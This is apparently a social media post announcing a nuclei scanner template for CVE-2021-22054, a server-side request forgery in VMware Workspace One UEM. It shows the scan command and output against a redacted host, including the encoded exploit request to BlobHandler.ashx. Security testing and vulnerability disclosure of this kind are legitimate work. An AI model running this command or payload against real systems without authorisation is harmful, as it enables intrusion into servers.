 CVE-2021-22054
VMWare Workspace One UEM SSRF
nuclei -id CVE-2021-22054 -u http://redacted -vv
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.6.9
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.6.9 (latest)
[INF] Using Nuclei Templates 8.9.8 (latest)
[INF] Templates added in last update: 27
[INF] Templates loaded for scan: 1
[CVE-2021-22054] VMWare Workspace One UEM SSRF (@h1ei1) [high]
[CVE-2021-22054] [http] [high] http://redacted/Catalog/BlobHandler.ashx?
Url=YQB3AGUAdgAyADoAawB2ADAAOgB4AGwAawBiAEoAbwB5AGMAVwB0AFEAMwB6ADMAbABLADoARQBKAGYAYg
BHAE4ATgBDADUARQBBAG0AZQBZAE4AUwBiAFoAVgBZAHYAZwBEAHYAdQBKAFgATQArAFUATQBkAGcAZAByAGMA
MgByAEUAQwByAGIAcgBmAFQAVgB3AD0A
@pdnuclei
https://github.com/projectdiscovery/nuclei-
templates